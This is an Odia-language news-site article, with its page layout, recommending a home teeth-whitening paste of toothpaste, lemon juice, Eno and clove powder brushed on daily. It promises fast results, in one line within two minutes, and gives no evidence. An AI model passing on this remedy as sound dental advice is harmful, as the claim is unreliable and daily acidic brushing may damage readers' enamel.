ଯଦି ଆପଣଙ୍କ ମନରେ ମଧ୍ୟ ଏକ ପ୍ରଶ୍ନ ଅଛି, ହଳଦିଆ ଦାନ୍ତକୁ କିପରି ଧଳା କରିବେ? ତେଣୁ, ହଳଦିଆ ଦାନ୍ତକୁ ଧଳା କରିବା ପାଇଁ ଆମେ ଏହି ସହଜ ପଦ୍ଧତିଗୁଡିକ ଗ୍ରହଣ କରିବା ଉଚିତ୍ ।ଏହି ଟିପ୍ସ ପରେ ଦାନ୍ତର ହଳଦିଆ ରଙ୍ଗ ବାହାର କରିବା ଆପଣଙ୍କ ପାଇଁ ବହୁତ ସହଜ ହେବ।ତେଣୁ, ବିଳମ୍ବ ନକରି, ଆମେ ଦାନ୍ତକୁ ଉଜ୍ଜ୍ୱଳ କରିବାର ଉପାୟ ଜାଣିବା। ଚକଚକିଆ ଦାନ୍ତ କୁ କରନ୍ତୁ? ଦାନ୍ତକୁ ଧଳା କରିବା ପାଇଁ ସର୍ବୋତ୍ତମ ଉପାୟ କ’ଣ? ଧଳା ଦାନ୍ତ ପାଇବା ପାଇଁ ଘରୋଇ ଉପଚାର? ହଳଦିଆ ଦାନ୍ତକୁ କିପରି ଉଜ୍ଜ୍ୱଳ କରିବେ? ଲୋକମାନେ ପ୍ରାୟତ ଦାନ୍ତ ସଫା କରୁଥିବା ଔଷଧ , ମହଙ୍ଗା ଟୁଥ ପେଷ୍ଟ ବିଷୟରେ ପଚାରନ୍ତି। ତେବେ ଆସନ୍ତୁ ଆଜି ଏହି ପ୍ରଶ୍ନଗୁଡିକର ଉତ୍ତର ଜାଣିବା ହଳଦିଆ ଦାନ୍ତକୁ ଧଳା କରିବା ପାଇଁ ପଦ୍ଧତିଗୁଡିକ ଅନୁସରଣ କରନ୍ତୁ</p>
<p><img decoding="async" class="alignnone size-medium wp-image-21038" src="https://www.odiaexpress.in/wp-content/uploads/2020/05/ensSDZFDFFDDFDFFD-300x171.png" alt="" width="300" height="171" srcset="https://www.odiaexpress.in/wp-content/uploads/2020/05/ensSDZFDFFDDFDFFD-300x171.png 300w, https://www.odiaexpress.in/wp-content/uploads/2020/05/ensSDZFDFFDDFDFFD.png 586w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>ଯଦି ଆପଣ ଜାଣିବାକୁ ଚାହାଁନ୍ତି ତେବେ ଏହି ଲେଖାଟି ଆପଣଙ୍କ ପାଇଁ । ଆପଣ ନିଜ ଘରେ କଲଗେଟ ଆଉ ଲେମ୍ବୁ ଦ୍ୱାରା ତେଲ ସହିତ 2 ମିନିଟରେ ଦାନ୍ତର ହଳଦିଆ ଅପସାରଣ କରିପାରିବେ। ତେବେ ଆସନ୍ତୁ ଆଜି ଆପଣଙ୍କୁ କହିବା, ଦାନ୍ତ ସଫା କରିବା ଟିପ୍ସ ଏବଂ ଦାନ୍ତ ସଫା କରିବାର ସହଜ ଉପାୟ, ଯେଉଁଥିରେ ଆପଣଙ୍କୁ କେବଳ ଆପଣ ଏହି ଉପାୟ କରିବା ଆବଶ୍ୟକ । ହଳଦିଆ ଦାନ୍ତକୁ କିପରି ଉଜ୍ଜ୍ୱଳ କରାଯାଏ ଏବଂ ଦାନ୍ତ ସଫା କରିବା ପାଇଁ ସହଜ ଟିପ୍ସ କ’ଣ ଆସନ୍ତୁ ଜାଣିବା।</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-21039" src="https://www.odiaexpress.in/wp-content/uploads/2020/05/PhotoGriadASDFSFFFF-300x138.png" alt="" width="300" height="138" srcset="https://www.odiaexpress.in/wp-content/uploads/2020/05/PhotoGriadASDFSFFFF-300x138.png 300w, https://www.odiaexpress.in/wp-content/uploads/2020/05/PhotoGriadASDFSFFFF.png 744w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>ଯଦି ଆପଣଙ୍କ ମନରେ ମଧ୍ୟ ଏକ ପ୍ରଶ୍ନ ଅଛି, ହଳଦିଆ ଦାନ୍ତକୁ କିପରି ଧଳା କରିବେ? ତେଣୁ, ହଳଦିଆ ଦାନ୍ତକୁ ଧଳା କରିବା ପାଇଁ ଆମେ ଏହି ସହଜ ପଦ୍ଧତିଗୁଡିକ ଗ୍ରହଣ କରିବା ଉଚିତ୍। ଏହି ଟିପ୍ସ ପରେ ଦାନ୍ତର ହଳଦିଆ ରଙ୍ଗ ବାହାର କରିବା ଆପଣଙ୍କ ପାଇଁ ବହୁତ ସହଜ ହେବ ।ତେଣୁ, ବିଳମ୍ବ ନକରି, ଆମେ ଦାନ୍ତକୁ ଉଜ୍ଜ୍ୱଳ କରିବାର ଉପାୟ ଜାଣିବା।</p>
<p>● ଆବଶ୍ୟକ ସାମଗ୍ରୀ ଏବଂ ଉପାୟ ;- କୋଲଗେଟ, ଲେମ୍ବୁ,ଇନୋ, ଲବଙ୍ଗ ପାଉଡର &#8211; ଖାଲି ପାତ୍ର ନିଅନ୍ତୁ ଏଥିରେ କଲଗେଟ ଅଳ୍ପ ନିଅନ୍ତୁ, ଏଥିରେ ଲେମ୍ବୁ ଟିଏ ଚୁପୁଡି ଦିଅନ୍ତୁ,ଇନୋ କୁ ପକାନ୍ତୁ ଅଧା ଚାମଚ ପାଣି ଦିଅନ୍ତୁ ଏବେ ଏଥିରେ ଅଧ ଚାମଚ ଲବଙ୍ଗ ପାଉଡର ପକେଇ ଦିଅନ୍ତୁ। ଏବେ ପ୍ରସ୍ତୁତ ହୋଇଗଲା ଆମ ଔଷଧ। ଏହାକୁ ପ୍ରତି ଦିନ ବ୍ରସ ରେ ନେଇ ଦାନ୍ତ ଘଡନ୍ତୁ କିଛି ଦିନ ମଧ୍ୟରେ ଦାନ୍ତ ଚମକି ବାକୁ ଲାଗିବ।</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F06%2F03%2Fdanta-dhala-karibara-upaya%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Facebook Share" style="padding:8.4px 0 !important" class="heateor_sss_facebook_share"><div class="fb-share-button" data-href="https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/" data-layout="button"></div></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AC%89%E0%AC%AA%E0%AC%BE%E0%AD%9F%20%E0%AC%A6%E0%AD%8D%E0%AD%B1%E0%AC%BE%E0%AC%B0%E0%AC%BE%20%E0%AC%A6%E0%AC%BE%E0%AC%A8%E0%AD%8D%E0%AC%A4%20%E0%AC%95%E0%AD%81%20%E0%AC%AE%E0%AD%8B%E0%AC%A4%E0%AC%BF%20%E0%AC%AD%E0%AC%B3%E0%AC%BF%20%E0%AC%9A%E0%AC%AE%E0%AC%95%E0%AC%BE%E0%AC%87%20%E0%AC%A6%E0%AC%BF%E0%AC%85%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20%E0%AC%AE%E0%AC%BE%E0%AC%A4%E0%AD%8D%E0%AC%B0%20%E0%AD%A8%20%E0%AC%AE%E0%AC%BF%E0%AC%A8%E0%AC%BF%E0%AC%9F%20%E0%AC%B0%E0%AD%87...%20https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F06%2F03%2Fdanta-dhala-karibara-upaya%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/', '%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AC%89%E0%AC%AA%E0%AC%BE%E0%AD%9F%20%E0%AC%A6%E0%AD%8D%E0%AD%B1%E0%AC%BE%E0%AC%B0%E0%AC%BE%20%E0%AC%A6%E0%AC%BE%E0%AC%A8%E0%AD%8D%E0%AC%A4%20%E0%AC%95%E0%AD%81%20%E0%AC%AE%E0%AD%8B%E0%AC%A4%E0%AC%BF%20%E0%AC%AD%E0%AC%B3%E0%AC%BF%20%E0%AC%9A%E0%AC%AE%E0%AC%95%E0%AC%BE%E0%AC%87%20%E0%AC%A6%E0%AC%BF%E0%AC%85%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20%E0%AC%AE%E0%AC%BE%E0%AC%A4%E0%AD%8D%E0%AC%B0%20%E0%AD%A8%20%E0%AC%AE%E0%AC%BF%E0%AC%A8%E0%AC%BF%E0%AC%9F%20%E0%AC%B0%E0%AD%87...', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.odiaexpress.in/2020/06/03/sakalu-khali-petare-haladi-chaha/" rel="prev"><span class="em-post-navigation">Previous</span> ସକାଳୁ ଖାଲି ପେଟରେ ହଳଦୀ ଚାହା ପିଇବା ର ଫାଇଦା ଜାଣିଲେ ଆପଣ ଆଶ୍ଚର୍ଯ୍ୟ  ହୋଇଯିବେ..</a></div><div class="nav-next"><a href="https://www.odiaexpress.in/2020/06/03/kancha-piyaja-khaele/" rel="next"><span class="em-post-navigation">Next</span> କଞ୍ଚା ପିଆଜ ଖାଉଥିଲେ ନିଶ୍ଚୟ ଏହି କଥା ଜାଣିରଖନ୍ତୁ &#8211; ଲାଭ ଏତେ ଯେ ଆପଣ କେବେ ଭାବି ନଥିବେ ମଧ୍ୟ..</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>
                    </article>
                        
<div class="promotionspace enable-promotionspace">

        <div class="af-reated-posts  col-ten">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                More Stories                            </span>
                </h4>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                            </div>

    </div>
</div>


                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.odiaexpress.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21037' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                
            </main><!-- #main -->
        </div><!-- #primary -->
                



<div id="secondary" class="sidebar-area sidebar-sticky-top">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="search-2" class="widget newsphere-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>        </aside>
    </div>
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                You may have missed                            </span>
                </h4>
            
        </div>
        <div class="af-container-row clearfix">
                        <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
